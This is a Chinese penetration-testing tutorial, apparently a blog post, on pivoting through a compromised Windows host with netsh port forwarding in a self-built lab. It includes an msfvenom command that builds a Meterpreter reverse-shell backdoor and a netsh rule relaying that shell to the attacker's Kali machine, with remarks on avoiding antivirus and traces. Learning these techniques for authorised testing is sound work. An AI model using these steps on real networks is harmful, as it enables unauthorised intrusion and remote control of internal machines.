渗透测试-地基篇-隧道之netsh内网穿透篇(二十)

**

渗透测试-地基篇-netsh内网穿透篇(二十)

**

作者:大余

时间:2020-12-13

简介:

渗透测试-地基篇:

该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。

请注意:

对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

名言:

你对这行的兴趣,决定你在这行的成就!

文章目录

- 渗透测试-地基篇-netsh内网穿透篇(二十)

- 一、前言

-

- 二、环境介绍

- 三、netsh端口映射

-

- 1、windows7代理服务器操作

- 2、netsh成功转发

- 3、Burpsuite配置分析web业务

- 四、netsh端口转发

-

- 1、MSF生成后门

- 2、netsh端口转发

- 3、外网kali设置MSF监听

- 4、成功拿shell

- 5、常用命令

- 五、总结

一、前言

在渗透测试中,当我们获得了外网服务器(如web服务器,ftp服务器,mali服务器等等)的一定权限后发现这台服务器可以直接或者间接的访问内网。

此时渗透测试进入后渗透阶段后,内网中的其他机器是不允许外网机器访问的。这时候,我们可以通过端口转发(隧道) 或将这台外网服务器设置成为代理,使得我们自己的攻击机(kali)可以直接访问与操作内网中的其他机器。实现这一过程的手段就叫做内网转发。

在很多时候我们获取到的服务器的权限不够,无法直接登录。如果直接登录服务器中进行操作,我们需要上传工具进行很多操作,如果服务器缺少对应的环境变量或者组件,会导致渗透受阻。 而且远程登录会留下比较明显的痕迹 ,因此内网转发是我们最好的选择,在本地进行操作是最方便的!!

二、环境介绍

攻击设备:kali-2020.4

外网IP地址:192.168.175.145

代理服务器:windows7

外网IP地址:192.168.175.175

内网IP地址:10.10.1.5

Web服务器:windows2003

内网IP地址:10.10.1.6

目前Web服务器在内网环境,kali只能访问代理服务器并拿到了webshell提权成功后,由于代理服务器功能权限局限性大,本篇文章讲解在后渗透中常用的一种方法,netsh来端口转发和端口映射使得攻击者能正常访问内网业务,还会写到配置Burpsuite如何对在外网分析内网的web业务情况!

三、netsh端口映射

netsh 是 windows 系统自带的一个命令行工具,这个工具可以内置中端口转发功能。

那么将利用windows自带的端口转发netsh interface portproxy通过这个小工具在代理服务器设置端口转发!

1、windows7代理服务器操作

netsh interface portproxy add v4tov4 listenport=绑定的端口 connectaddress=被攻击者服务器ip connectport=被攻击者服务端口

netsh interface portproxy show all #查看转发规则

这里新建个端口映射,以及查看转发规则建立成功!

2、netsh成功转发

可看到成功通过端口转发外网攻击者kali成功通过浏览器访问到了内网web服务器业务页面!

3、Burpsuite配置分析web业务

首先需要下载一个FoxyProxy火狐插件,或者是google的Proxy SwitchyOmega两个非常好用的代理插件!主要因为顺手,当然还可以在IE、火狐上设置全局代理也可以!

这里我不过多介绍怎么简单设置代理了,我前面的文章都介绍过了,开始!

很简单设置代理:

可看到成功在外网kali利用bp抓包分析内网业务…很简单吧~

但是这种无法穿透防火墙拦截…下面将介绍netsh如何反向操作无视防火墙!

四、netsh端口转发

通过(三)我们获得了访问内网web服务器业务后,因为目前只能通过访问web,无法通过外网电脑控制内网电脑,如何继续横向或者是在kali上拿到一个内网web服务器的shell权限来控制电脑呢?接下来我演示该思路来突破在外网电脑无法连接内网电脑的情况下,通过代理服务器也能直接拿到内网电脑的shell权限!



1、MSF生成后门

msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.5 lport=6666 -f exe > dayu.exe



2、netsh端口转发

netsh interface portproxy add v4tov4 listenport=6666 connectaddress=192.168.175.145 connectport=6666

将连接本地端口6666转发到指定端口6666!



3、外网kali设置MSF监听

4、成功拿shell

这里成功在外网kali上拿到了内网控制权限,可进行任意操作了!

这是一个思路,如何将一个msf生成的后门上传到代理服务器并上传到内网服务器,这是一个免杀的过程,和webshell的过程,这里是提供一个思路,另外如何上传的问题,我都会在别的文章中讲到,都是融会贯通!!

5、常用命令

针对netsh转发常用命令:

根据端口清除规则指定规则:

netsh interface portproxy delete v4tov4 listenport=7777

查看转发规则:

netsh interface portproxy show all

清除所有规则:

netsh interface portproxy reset

五、总结

端口映射与端口转发,用于发布防火墙内部的服务器或者防火墙内部的客户端计算机,有的路由器也有端口映射与端口转发功能。端口映射与端口转发实现的功能类似,但又不完全一样。端口映射是将外网的一个端口完全映射给内网一个地址的指定端口,而端口转发是将发往外网的一个端口的通信完全转发给内网一个地址的指定端口。端口映射可以实现外网到内网和内网到外网双向的通信,而映射转发只能实现外网到内网的单向通信!!

这只是讲解了一个简单的内网穿透思路,由于netsh是windwos自带的,所以自带免杀功能!!非常的实用!!

看完的小伙伴如果会的也操作一遍吧!

今天基础牢固就到这里,虽然基础,但是必须牢记于心。

要是你觉得这篇博客写的还不错,欢迎分享给身边的人,欢迎加入免费群共同学习成长。

如失效加个人以下图,个人微信拉入群。

![]()